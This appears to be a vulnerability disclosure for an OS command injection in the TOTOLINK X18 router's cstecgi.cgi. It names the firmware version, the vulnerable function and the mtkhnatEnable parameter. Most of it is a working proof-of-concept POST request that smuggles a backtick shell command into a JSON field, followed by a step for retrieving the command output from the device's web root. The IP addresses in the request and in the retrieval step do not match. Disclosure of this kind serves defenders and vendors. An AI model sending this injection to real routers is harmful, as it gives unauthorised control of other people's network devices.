https://www.totolink.net/home/menu/detail/menu_listtpl/download/id/226/ids/36.html
V9.1.0cu.2024_B20220329

sub_410C80 function in binary embedded servers.
The X18 wireless device has an REMOTE NETWORK OS command execution vulnerability with mtkhnatEnable parameter, which is a high-risk vulnerability, which can obtain server permissions.
In the Cstecgi.cgi file, the mtkhnatEnable parameter of the sub_410C80 function retrieves the value of mtkhnatEnablee, saves it to the $a3 variable, and executes the command dosystem $va3, which creates a vulnerability for arbitrary command execution, allowing execution of system commands and gaining access to server permissions.
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.123.16
Content-Length: 116
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.123.16
Referer: http://192.168.123.16/advance/parental.html?timestamp=1729235650422
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"mtkhnatEnable":"`id > /web/1.txt`",
"topicurl":"setMtknatCfg",
"token":"ff353795b31b41ad1904954427651f61"
}

asset the generate file. get command results.
http://192.168.1.106/1.txt